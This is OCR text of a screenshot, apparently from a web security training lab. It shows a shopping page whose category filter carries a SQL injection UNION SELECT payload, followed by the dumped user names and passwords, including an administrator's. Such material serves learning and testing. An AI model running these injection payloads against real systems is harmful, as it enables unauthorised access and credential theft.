 WE LIKE TO
SHOP
Accesories' UNION SELECT username , password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
wiener
zqvl412sui5e2ni11e8t
administrator
bf4uuoxd4mzssky3roee
carlos
t8ymvro9ajcuh11rptuk